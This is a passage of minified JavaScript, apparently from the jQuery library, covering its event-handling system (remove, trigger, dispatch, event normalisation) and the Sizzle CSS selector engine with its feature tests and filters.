o,a,s,u,l,c,f,p,d,h,g,m=st.hasData(e)&&st._data(e);if(m&&(u=m.events)){for(t=(t||"").match(lt)||[""],l=t.length;l--;)if(s=Bt.exec(t[l])||[],d=g=s[1],h=(s[2]||"").split(".").sort(),d){for(f=st.event.special[d]||{},d=(r?f.delegateType:f.bindType)||d,p=u[d]||[],s=s[2]&&RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;o--;)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&f.teardown.call(e,h,m.handle)!==!1||st.removeEvent(e,d,m.handle),delete u[d])}else for(d in u)st.event.remove(e,d+t[l],n,r,!0);st.isEmptyObject(u)&&(delete m.handle,st._removeData(e,"events"))}},trigger:function(n,r,i,o){var a,s,u,l,c,f,p,d=[i||V],h=n.type||n,g=n.namespace?n.namespace.split("."):[];if(s=u=i=i||V,3!==i.nodeType&&8!==i.nodeType&&!Ot.test(h+st.event.triggered)&&(h.indexOf(".")>=0&&(g=h.split("."),h=g.shift(),g.sort()),c=0>h.indexOf(":")&&"on"+h,n=n[st.expando]?n:new st.Event(h,"object"==typeof n&&n),n.isTrigger=!0,n.namespace=g.join("."),n.namespace_re=n.namespace?RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,n.result=t,n.target||(n.target=i),r=null==r?[n]:st.makeArray(r,[n]),p=st.event.special[h]||{},o||!p.trigger||p.trigger.apply(i,r)!==!1)){if(!o&&!p.noBubble&&!st.isWindow(i)){for(l=p.delegateType||h,Ot.test(l+h)||(s=s.parentNode);s;s=s.parentNode)d.push(s),u=s;u===(i.ownerDocument||V)&&d.push(u.defaultView||u.parentWindow||e)}for(a=0;(s=d[a++])&&!n.isPropagationStopped();)n.type=a>1?l:p.bindType||h,f=(st._data(s,"events")||{})[n.type]&&st._data(s,"handle"),f&&f.apply(s,r),f=c&&s[c],f&&st.acceptData(s)&&f.apply&&f.apply(s,r)===!1&&n.preventDefault();if(n.type=h,!(o||n.isDefaultPrevented()||p._default&&p._default.apply(i.ownerDocument,r)!==!1||"click"===h&&st.nodeName(i,"a")||!st.acceptData(i)||!c||!i[h]||st.isWindow(i))){u=i[c],u&&(i[c]=null),st.event.triggered=h;try{i[h]()}catch(m){}st.event.triggered=t,u&&(i[c]=u)}return n.result}},dispatch:function(e){e=st.event.fix(e);var n,r,i,o,a,s=[],u=nt.call(arguments),l=(st._data(this,"events")||{})[e.type]||[],c=st.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||c.preDispatch.call(this,e)!==!1){for(s=st.event.handlers.call(this,e,l),n=0;(o=s[n++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,r=0;(a=o.handlers[r++])&&!e.isImmediatePropagationStopped();)(!e.namespace_re||e.namespace_re.test(a.namespace))&&(e.handleObj=a,e.data=a.data,i=((st.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u),i!==t&&(e.result=i)===!1&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,n){var r,i,o,a,s=[],u=n.delegateCount,l=e.target;if(u&&l.nodeType&&(!e.button||"click"!==e.type))for(;l!=this;l=l.parentNode||this)if(l.disabled!==!0||"click"!==e.type){for(i=[],r=0;u>r;r++)a=n[r],o=a.selector+" ",i[o]===t&&(i[o]=a.needsContext?st(o,this).index(l)>=0:st.find(o,this,null,[l]).length),i[o]&&i.push(a);i.length&&s.push({elem:l,handlers:i})}return n.length>u&&s.push({elem:this,handlers:n.slice(u)}),s},fix:function(e){if(e[st.expando])return e;var t,n,r=e,i=st.event.fixHooks[e.type]||{},o=i.props?this.props.concat(i.props):this.props;for(e=new st.Event(r),t=o.length;t--;)n=o[t],e[n]=r[n];return e.target||(e.target=r.srcElement||V),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,i.filter?i.filter(e,r):e},props:"altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,n){var r,i,o,a=n.button,s=n.fromElement;return null==e.pageX&&null!=n.clientX&&(r=e.target.ownerDocument||V,i=r.documentElement,o=r.body,e.pageX=n.clientX+(i&&i.scrollLeft||o&&o.scrollLeft||0)-(i&&i.clientLeft||o&&o.clientLeft||0),e.pageY=n.clientY+(i&&i.scrollTop||o&&o.scrollTop||0)-(i&&i.clientTop||o&&o.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?n.toElement:s),e.which||a===t||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},click:{trigger:function(){return st.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):t}},focus:{trigger:function(){if(this!==V.activeElement&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){return this===V.activeElement&&this.blur?(this.blur(),!1):t},delegateType:"focusout"},beforeunload:{postDispatch:function(e){e.result!==t&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n,r){var i=st.extend(new st.Event,n,{type:e,isSimulated:!0,originalEvent:{}});r?st.event.trigger(i,null,t):st.event.dispatch.call(t,i),i.isDefaultPrevented()&&n.preventDefault()}},st.removeEvent=V.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n,!1)}:function(e,n,r){var i="on"+n;e.detachEvent&&(e[i]===t&&(e[i]=null),e.detachEvent(i,r))},st.Event=function(e,n){return this instanceof st.Event?(e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||e.returnValue===!1||e.getPreventDefault&&e.getPreventDefault()?u:l):this.type=e,n&&st.extend(this,n),this.timeStamp=e&&e.timeStamp||st.now(),this[st.expando]=!0,t):new st.Event(e,n)},st.Event.prototype={isDefaultPrevented:l,isPropagationStopped:l,isImmediatePropagationStopped:l,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=u,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=u,e&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=u,this.stopPropagation()}},st.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(e,t){st.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=this,i=e.relatedTarget,o=e.handleObj;return(!i||i!==r&&!st.contains(r,i))&&(e.type=o.origType,n=o.handler.apply(this,arguments),e.type=t),n}}}),st.support.submitBubbles||(st.event.special.submit={setup:function(){return st.nodeName(this,"form")?!1:(st.event.add(this,"click._submit keypress._submit",function(e){var n=e.target,r=st.nodeName(n,"input")||st.nodeName(n,"button")?n.form:t;r&&!st._data(r,"submitBubbles")&&(st.event.add(r,"submit._submit",function(e){e._submit_bubble=!0}),st._data(r,"submitBubbles",!0))}),t)},postDispatch:function(e){e._submit_bubble&&(delete e._submit_bubble,this.parentNode&&!e.isTrigger&&st.event.simulate("submit",this.parentNode,e,!0))},teardown:function(){return st.nodeName(this,"form")?!1:(st.event.remove(this,"._submit"),t)}}),st.support.changeBubbles||(st.event.special.change={setup:function(){return qt.test(this.nodeName)?(("checkbox"===this.type||"radio"===this.type)&&(st.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._just_changed=!0)}),st.event.add(this,"click._change",function(e){this._just_changed&&!e.isTrigger&&(this._just_changed=!1),st.event.simulate("change",this,e,!0)})),!1):(st.event.add(this,"beforeactivate._change",function(e){var t=e.target;qt.test(t.nodeName)&&!st._data(t,"changeBubbles")&&(st.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||st.event.simulate("change",this.parentNode,e,!0)}),st._data(t,"changeBubbles",!0))}),t)},handle:function(e){var n=e.target;return this!==n||e.isSimulated||e.isTrigger||"radio"!==n.type&&"checkbox"!==n.type?e.handleObj.handler.apply(this,arguments):t},teardown:function(){return st.event.remove(this,"._change"),!qt.test(this.nodeName)}}),st.support.focusinBubbles||st.each({focus:"focusin",blur:"focusout"},function(e,t){var n=0,r=function(e){st.event.simulate(t,e.target,st.event.fix(e),!0)};st.event.special[t]={setup:function(){0===n++&&V.addEventListener(e,r,!0)},teardown:function(){0===--n&&V.removeEventListener(e,r,!0)}}}),st.fn.extend({on:function(e,n,r,i,o){var a,s;if("object"==typeof e){"string"!=typeof n&&(r=r||n,n=t);for(s in e)this.on(s,n,r,e[s],o);return this}if(null==r&&null==i?(i=n,r=n=t):null==i&&("string"==typeof n?(i=r,r=t):(i=r,r=n,n=t)),i===!1)i=l;else if(!i)return this;return 1===o&&(a=i,i=function(e){return st().off(e),a.apply(this,arguments)},i.guid=a.guid||(a.guid=st.guid++)),this.each(function(){st.event.add(this,e,i,r,n)})},one:function(e,t,n,r){return this.on(e,t,n,r,1)},off:function(e,n,r){var i,o;if(e&&e.preventDefault&&e.handleObj)return i=e.handleObj,st(e.delegateTarget).off(i.namespace?i.origType+"."+i.namespace:i.origType,i.selector,i.handler),this;if("object"==typeof e){for(o in e)this.off(o,n,e[o]);return this}return(n===!1||"function"==typeof n)&&(r=n,n=t),r===!1&&(r=l),this.each(function(){st.event.remove(this,e,r,n)})},bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},trigger:function(e,t){return this.each(function(){st.event.trigger(e,t,this)})},triggerHandler:function(e,n){var r=this[0];return r?st.event.trigger(e,n,r,!0):t},hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),st.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(e,t){st.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)},_t.test(t)&&(st.event.fixHooks[t]=st.event.keyHooks),Ft.test(t)&&(st.event.fixHooks[t]=st.event.mouseHooks)}),function(e,t){function n(e){return ht.test(e+"")}function r(){var e,t=[];return e=function(n,r){return t.push(n+=" ")>C.cacheLength&&delete e[t.shift()],e[n]=r}}function i(e){return e[P]=!0,e}function o(e){var t=L.createElement("div");try{return e(t)}catch(n){return!1}finally{t=null}}function a(e,t,n,r){var i,o,a,s,u,l,c,d,h,g;if((t?t.ownerDocument||t:R)!==L&&D(t),t=t||L,n=n||[],!e||"string"!=typeof e)return n;if(1!==(s=t.nodeType)&&9!==s)return[];if(!M&&!r){if(i=gt.exec(e))if(a=i[1]){if(9===s){if(o=t.getElementById(a),!o||!o.parentNode)return n;if(o.id===a)return n.push(o),n}else if(t.ownerDocument&&(o=t.ownerDocument.getElementById(a))&&O(t,o)&&o.id===a)return n.push(o),n}else{if(i[2])return Q.apply(n,K.call(t.getElementsByTagName(e),0)),n;if((a=i[3])&&W.getByClassName&&t.getElementsByClassName)return Q.apply(n,K.call(t.getElementsByClassName(a),0)),n}if(W.qsa&&!q.test(e)){if(c=!0,d=P,h=t,g=9===s&&e,1===s&&"object"!==t.nodeName.toLowerCase()){for(l=f(e),(c=t.getAttribute("id"))?d=c.replace(vt,"\\$&"):t.setAttribute("id",d),d="[id='"+d+"'] ",u=l.length;u--;)l[u]=d+p(l[u]);h=dt.test(e)&&t.parentNode||t,g=l.join(",")}if(g)try{return Q.apply(n,K.call(h.querySelectorAll(g),0)),n}catch(m){}finally{c||t.removeAttribute("id")}}}return x(e.replace(at,"$1"),t,n,r)}function s(e,t){for(var n=e&&t&&e.nextSibling;n;n=n.nextSibling)if(n===t)return-1;return e?1:-1}function u(e){return function(t){var n=t.nodeName.toLowerCase();return"input"===n&&t.type===e}}function l(e){return function(t){var n=t.nodeName.toLowerCase();return("input"===n||"button"===n)&&t.type===e}}function c(e){return i(function(t){return t=+t,i(function(n,r){for(var i,o=e([],n.length,t),a=o.length;a--;)n[i=o[a]]&&(n[i]=!(r[i]=n[i]))})})}function f(e,t){var n,r,i,o,s,u,l,c=X[e+" "];if(c)return t?0:c.slice(0);for(s=e,u=[],l=C.preFilter;s;){(!n||(r=ut.exec(s)))&&(r&&(s=s.slice(r[0].length)||s),u.push(i=[])),n=!1,(r=lt.exec(s))&&(n=r.shift(),i.push({value:n,type:r[0].replace(at," ")}),s=s.slice(n.length));for(o in C.filter)!(r=pt[o].exec(s))||l[o]&&!(r=l[o](r))||(n=r.shift(),i.push({value:n,type:o,matches:r}),s=s.slice(n.length));if(!n)break}return t?s.length:s?a.error(e):X(e,u).slice(0)}function p(e){for(var t=0,n=e.length,r="";n>t;t++)r+=e[t].value;return r}function d(e,t,n){var r=t.dir,i=n&&"parentNode"===t.dir,o=I++;return t.first?function(t,n,o){for(;t=t[r];)if(1===t.nodeType||i)return e(t,n,o)}:function(t,n,a){var s,u,l,c=$+" "+o;if(a){for(;t=t[r];)if((1===t.nodeType||i)&&e(t,n,a))return!0}else for(;t=t[r];)if(1===t.nodeType||i)if(l=t[P]||(t[P]={}),(u=l[r])&&u[0]===c){if((s=u[1])===!0||s===N)return s===!0}else if(u=l[r]=[c],u[1]=e(t,n,a)||N,u[1]===!0)return!0}}function h(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function g(e,t,n,r,i){for(var o,a=[],s=0,u=e.length,l=null!=t;u>s;s++)(o=e[s])&&(!n||n(o,r,i))&&(a.push(o),l&&t.push(s));return a}function m(e,t,n,r,o,a){return r&&!r[P]&&(r=m(r)),o&&!o[P]&&(o=m(o,a)),i(function(i,a,s,u){var l,c,f,p=[],d=[],h=a.length,m=i||b(t||"*",s.nodeType?[s]:s,[]),y=!e||!i&&t?m:g(m,p,e,s,u),v=n?o||(i?e:h||r)?[]:a:y;if(n&&n(y,v,s,u),r)for(l=g(v,d),r(l,[],s,u),c=l.length;c--;)(f=l[c])&&(v[d[c]]=!(y[d[c]]=f));if(i){if(o||e){if(o){for(l=[],c=v.length;c--;)(f=v[c])&&l.push(y[c]=f);o(null,v=[],l,u)}for(c=v.length;c--;)(f=v[c])&&(l=o?Z.call(i,f):p[c])>-1&&(i[l]=!(a[l]=f))}}else v=g(v===a?v.splice(h,v.length):v),o?o(null,a,v,u):Q.apply(a,v)})}function y(e){for(var t,n,r,i=e.length,o=C.relative[e[0].type],a=o||C.relative[" "],s=o?1:0,u=d(function(e){return e===t},a,!0),l=d(function(e){return Z.call(t,e)>-1},a,!0),c=[function(e,n,r){return!o&&(r||n!==j)||((t=n).nodeType?u(e,n,r):l(e,n,r))}];i>s;s++)if(n=C.relative[e[s].type])c=[d(h(c),n)];else{if(n=C.filter[e[s].type].apply(null,e[s].matches),n[P]){for(r=++s;i>r&&!C.relative[e[r].type];r++);return m(s>1&&h(c),s>1&&p(e.slice(0,s-1)).replace(at,"$1"),n,r>s&&y(e.slice(s,r)),i>r&&y(e=e.slice(r)),i>r&&p(e))}c.push(n)}return h(c)}function v(e,t){var n=0,r=t.length>0,o=e.length>0,s=function(i,s,u,l,c){var f,p,d,h=[],m=0,y="0",v=i&&[],b=null!=c,x=j,T=i||o&&C.find.TAG("*",c&&s.parentNode||s),w=$+=null==x?1:Math.E;for(b&&(j=s!==L&&s,N=n);null!=(f=T[y]);y++){if(o&&f){for(p=0;d=e[p];p++)if(d(f,s,u)){l.push(f);break}b&&($=w,N=++n)}r&&((f=!d&&f)&&m--,i&&v.push(f))}if(m+=y,r&&y!==m){for(p=0;d=t[p];p++)d(v,h,s,u);if(i){if(m>0)for(;y--;)v[y]||h[y]||(h[y]=G.call(l));h=g(h)}Q.apply(l,h),b&&!i&&h.length>0&&m+t.length>1&&a.uniqueSort(l)}return b&&($=w,j=x),v};return r?i(s):s}function b(e,t,n){for(var r=0,i=t.length;i>r;r++)a(e,t[r],n);return n}function x(e,t,n,r){var i,o,a,s,u,l=f(e);if(!r&&1===l.length){if(o=l[0]=l[0].slice(0),o.length>2&&"ID"===(a=o[0]).type&&9===t.nodeType&&!M&&C.relative[o[1].type]){if(t=C.find.ID(a.matches[0].replace(xt,Tt),t)[0],!t)return n;e=e.slice(o.shift().value.length)}for(i=pt.needsContext.test(e)?-1:o.length-1;i>=0&&(a=o[i],!C.relative[s=a.type]);i--)if((u=C.find[s])&&(r=u(a.matches[0].replace(xt,Tt),dt.test(o[0].type)&&t.parentNode||t))){if(o.splice(i,1),e=r.length&&p(o),!e)return Q.apply(n,K.call(r,0)),n;break}}return S(e,l)(r,t,M,n,dt.test(e)),n}function T(){}var w,N,C,k,E,S,A,j,D,L,H,M,q,_,F,O,B,P="sizzle"+-new Date,R=e.document,W={},$=0,I=0,z=r(),X=r(),U=r(),V=typeof t,Y=1<<31,J=[],G=J.pop,Q=J.push,K=J.slice,Z=J.indexOf||function(e){for(var t=0,n=this.length;n>t;t++)if(this[t]===e)return t;return-1},et="[\\x20\\t\\r\\n\\f]",tt="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",nt=tt.replace("w","w#"),rt="([*^$|!~]?=)",it="\\["+et+"*("+tt+")"+et+"*(?:"+rt+et+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+nt+")|)|)"+et+"*\\]",ot=":("+tt+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+it.replace(3,8)+")*)|.*)\\)|)",at=RegExp("^"+et+"+|((?:^|[^\\\\])(?:\\\\.)*)"+et+"+$","g"),ut=RegExp("^"+et+"*,"+et+"*"),lt=RegExp("^"+et+"*([\\x20\\t\\r\\n\\f>+~])"+et+"*"),ct=RegExp(ot),ft=RegExp("^"+nt+"$"),pt={ID:RegExp("^#("+tt+")"),CLASS:RegExp("^\\.("+tt+")"),NAME:RegExp("^\\[name=['\"]?("+tt+")['\"]?\\]"),TAG:RegExp("^("+tt.replace("w","w*")+")"),ATTR:RegExp("^"+it),PSEUDO:RegExp("^"+ot),CHILD:RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+et+"*(even|odd|(([+-]|)(\\d*)n|)"+et+"*(?:([+-]|)"+et+"*(\\d+)|))"+et+"*\\)|)","i"),needsContext:RegExp("^"+et+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+et+"*((?:-\\d)?\\d*)"+et+"*\\)|)(?=[^-]|$)","i")},dt=/[\x20\t\r\n\f]*[+~]/,ht=/\{\s*\[native code\]\s*\}/,gt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,mt=/^(?:input|select|textarea|button)$/i,yt=/^h\d$/i,vt=/'|\\/g,bt=/\=[\x20\t\r\n\f]*([^'"\]]*)[\x20\t\r\n\f]*\]/g,xt=/\\([\da-fA-F]{1,6}[\x20\t\r\n\f]?|.)/g,Tt=function(e,t){var n="0x"+t-65536;return n!==n?t:0>n?String.fromCharCode(n+65536):String.fromCharCode(55296|n>>10,56320|1023&n)};try{K.call(H.childNodes,0)[0].nodeType}catch(wt){K=function(e){for(var t,n=[];t=this[e];e++)n.push(t);return n}}E=a.isXML=function(e){var t=e&&(e.ownerDocument||e).documentElement;return t?"HTML"!==t.nodeName:!1},D=a.setDocument=function(e){var r=e?e.ownerDocument||e:R;return r!==L&&9===r.nodeType&&r.documentElement?(L=r,H=r.documentElement,M=E(r),W.tagNameNoComments=o(function(e){return e.appendChild(r.createComment("")),!e.getElementsByTagName("*").length}),W.attributes=o(function(e){e.innerHTML="<select></select>";var t=typeof e.lastChild.getAttribute("multiple");return"boolean"!==t&&"string"!==t}),W.getByClassName=o(function(e){return e.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",e.getElementsByClassName&&e.getElementsByClassName("e").length?(e.lastChild.className="e",2===e.getElementsByClassName("e").length):!1}),W.getByName=o(function(e){e.id=P+0,e.innerHTML="<a name='"+P+"'></a><div name='"+P+"'></div>",H.insertBefore(e,H.firstChild);var t=r.getElementsByName&&r.getElementsByName(P).length===2+r.getElementsByName(P+0).length;return W.getIdNotName=!r.getElementById(P),H.removeChild(e),t}),C.attrHandle=o(function(e){return e.innerHTML="<a href='#'></a>",e.firstChild&&typeof e.firstChild.getAttribute!==V&&"#"===e.firstChild.getAttribute("href")})?{}:{href:function(e){return e.getAttribute("href",2)},type:function(e){return e.getAttribute("type")}},W.getIdNotName?(C.find.ID=function(e,t){if(typeof t.getElementById!==V&&!M){var n=t.getElementById(e);return n&&n.parentNode?[n]:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){return e.getAttribute("id")===t}}):(C.find.ID=function(e,n){if(typeof n.getElementById!==V&&!M){var r=n.getElementById(e);return r?r.id===e||typeof r.getAttributeNode!==V&&r.getAttributeNode("id").value===e?[r]:t:[]}},C.filter.ID=function(e){var t=e.replace(xt,Tt);return function(e){var n=typeof e.getAttributeNode!==V&&e.getAttributeNode("id");return n&&n.value===t}}),C.find.TAG=W.tagNameNoComments?function(e,n){return typeof n.getElementsByTagName!==V?n.getElementsByTagName(e):t}:function(e,t){var n,r=[],i=0,o=t.getElementsByTagName(e);if("*"===e){for(;n=o[i];i++)1===n.nodeType&&r.push(n);return r}return o},C.find.NAME=W.getByName&&function(e,n){return typeof n.getElementsByName!==V?n.getElementsByName(name):t},C.find.CLASS=W.getByClassName&&function(e,n){return typeof n.getElementsByClassName===V||M?t:n.getElementsByClassName(e)},_=[],q=[":focus"],(W.qsa=n(r.querySelectorAll))&&(o(function(e){e.innerHTML="<select><option selected=''></option></select>",e.querySelectorAll("[selected]").length||q.push("\\["+et+"*(?:checked|disabled|ismap|multiple|readonly|selected|value)"),e.querySelectorAll(":checked").length||q.push(":checked")}),o(function(e){e.innerHTML="<input type='hidden' i=''/>",e.querySelectorAll("[i^='']").length&&q.push("[*^$]="+et+"*(?:\"\"|'')"),e.querySelectorAll(":enabled").length||q.push(":enabled",":disabled"),e.querySelectorAll("*,:x"),q.push(",.*:")})),(W.matchesSelector=n(F=H.matchesSelector||H.mozMatchesSelector||H.webkitMatchesSelector||H.oMatchesSelector||H.msMatchesSelector))&&o(function(e){W.disconnectedMatch=F.call(e,"div"),F.call(e,"[s!='']:x"),_.push("!=",ot)}),q=RegExp(q.join("|")),_=RegExp(_.join("|")),O=n(H.contains)||H.compareDocumentPosition?function(e,t){var n=9===e.nodeType?e.documentElement:e,r=t&&t.parentNode;return e===r||!(!r||1!==r.nodeType||!(n.contains?n.contains(r):e.compareDocumentPosition&&16&e.compareDocumentPosition(r)))}:function(e,t){if(t)for(;t=t.parentNode;)if(t===e)return!0;return!1},B=H.compareDocumentPosition?function(e,t){var n;return e===t?(A=!0,0):(n=t.compareDocumentPosition&&e.compareDocumentPosition&&e.compareDocumentPosition(t))?1&n||e.parentNode&&11===e.parentNode.nodeType?e===r||O(R,e)?-1:t===r||O(R,t)?1:0:4&n?-1:1:e.compareDocumentPosition?-1:1}:function(e,t){var n,i=0,o=e.parentNode,a=t.parentNode,u=[e],l=[t];if(e===t)return A=!0,0;if(e.sourceIndex&&t.sourceIndex)return(~t.sourceIndex||Y)-(O(R,e)&&~e.sourceIndex||Y);if(!o||!a)return e===r?-1:t===r?1:o?-1:a?1:0;if(o===a)return s(e,t);for(n=e;n=n.parentNode;)u.unshift(n);for(n=t;n=n.parentNode;)l.unshift(n);for(;u[i]===l[i];)i++;return i?s(u[i],l[i]):u[i]===R?-1:l[i]===R?1:0},A=!1,[0,0].sort(B),W.detectDuplicates=A,L):L},a.matches=function(e,t){return a(e,null,null,t)},a.matchesSelector=function(e,t){if((e.ownerDocument||e)!==L&&D(e),t=t.replace(bt,"='$1']"),!(!W.matchesSelector||M||_&&_.test(t)||q.test(t)))try{var n=F.call(e,t);if(n||W.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(r){}return a(t,L,null,[e]).length>0},a.contains=function(e,t){return(e.ownerDocument||e)!==L&&D(e),O(e,t)},a.attr=function(e,t){var n;return(e.ownerDocument||e)!==L&&D(e),M||(t=t.toLowerCase()),(n=C.attrHandle[t])?n(e):M||W.attributes?e.getAttribute(t):((n=e.getAttributeNode(t))||e.getAttribute(t))&&e[t]===!0?t:n&&n.specified?n.value:null},a.error=function(e){throw Error("Syntax error, unrecognized expression: "+e)},a.uniqueSort=function(e){var t,n=[],r=1,i=0;if(A=!W.detectDuplicates,e.sort(B),A){for(;t=e[r];r++)t===e[r-1]&&(i=n.push(r));for(;i--;)e.splice(n[i],1)}return e},k=a.getText=function(e){var t,n="",r=0,i=e.nodeType;if(i){if(1===i||9===i||11===i){if("string"==typeof e.textContent)return e.textContent;for(e=e.firstChild;e;e=e.nextSibling)n+=k(e)}else if(3===i||4===i)return e.nodeValue}else for(;t=e[r];r++)n+=k(t);return n},C=a.selectors={cacheLength:50,createPseudo:i,match:pt,find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(xt,Tt),e[3]=(e[4]||e[5]||"").replace(xt,Tt),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||a.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&a.error(e[0]),e},PSEUDO:function(e){var t,n=!e[5]&&e[2];return pt.CHILD.test(e[0])?null:(e[4]?e[2]=e[4]:n&&ct.test(n)&&(t=f(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){return"*"===e?function(){return!0}:(e=e.replace(xt,Tt).toLowerCase(),function(t){return t.nodeName&&t.nodeName.toLowerCase()===e})},CLASS:function(e){var t=z[e+" "];return t||(t=RegExp("(^|"+et+")"+e+"("+et+"|$)"))&&z(e,function(e){return t.test(e.className||typeof e.getAttribute!==V&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=a.attr(r,e);return null==i?"!="===t:t?(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.substr(i.length-n.length)===n:"~="===t?(" "+i+" ").indexOf(n)>-1:"|="===t?i===n||i.substr(0,n.length+1)===n+"-":!1):!0}},CHILD:function(e,t,n,r,i){var o="nth"!==e.slice(0,3),a="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,u){var l,c,f,p,d,h,g=o!==a?"nextSibling":"previousSibling",m=t.parentNode,y=s&&t.nodeName.toLowerCase(),v=!u&&!s;if(m){if(o){for(;g;){for(f=t;f=f[g];)if(s?f.nodeName.toLowerCase()===y:1===f.nodeType)return!1;h=g="only"===e&&!h&&"nextSibling"}return!0}if(h=[a?m.firstChild:m.lastChild],a&&v){for(c=m[P]||(m[P]={}),l=c[e]||[],d=l[0]===$&&l[1],p=l[0]===$&&l[2],f=d&&m.childNodes[d];f=++d&&f&&f[g]||(p=d=0)||h.pop();)if(1===f.nodeType&&++p&&f===t){c[e]=[$,d,p];break}}else if(v&&(l=(t[P]||(t[P]={}))[e])&&l[0]===$)p=l[1];else for(;(f=++d&&f&&f[g]||(p=d=0)||h.pop())&&((s?f.nodeName.toLowerCase()!==y:1!==f.nodeType)||!++p||(v&&((f[P]||(f[P]={}))[e]=[$,p]),f!==t)););return p-=i,p===r||0===p%r&&p/r>=0}}},PSEUDO:function(e,t){var n,r=C.pseudos[e]||C.setFilters[e.toLowerCase()]||a.error("unsupported pseudo: "+e);return r[P]?r(t):r.length>1?(n=[e,e,"",t],C.setFilters.hasOwnProperty(e.toLowerCase())?i(function(e,n){for(var i,o=r(e,t),a=o.length;a--;)i=Z.call(e,o[a]),e[i]=!(n[i]=o[a])}):function(e){return r(e,0,n)}):r}},pseudos:{not:i(function(e){var t=[],n=[],r=S(e.replace(at,"$1"));return r[P]?i(function(e,t,n,i){for(var o,a=r(e,null,i,[]),s=e.length;s--;)(o=a[s])&&(e[s]=!(t[s]=o))}):function(e,i,o){return t[0]=e,r(t,null,o,n),!n.pop()}}),has:i(function(e){return function(t){return a(e,t).length>0}}),contains:i(function(e){return function(t){return(t.textContent||t.innerText||k(t)).indexOf(e)>-1}}),lang:i(function(e){return ft.test(e||"")||a.error("unsupported lang: "+e),e=e.replace(xt,Tt).toLowerCase(),function(t){var n;do if(n=M?t.getAttribute("xml:lang")||t.getAttribute("lang"):t.lang)return n=n.toLowerCase(),n===e||0===n.indexOf(e+"-");while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===H},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===!1},disabled:function(e){return e.disabled===!0},checked:function(e){var 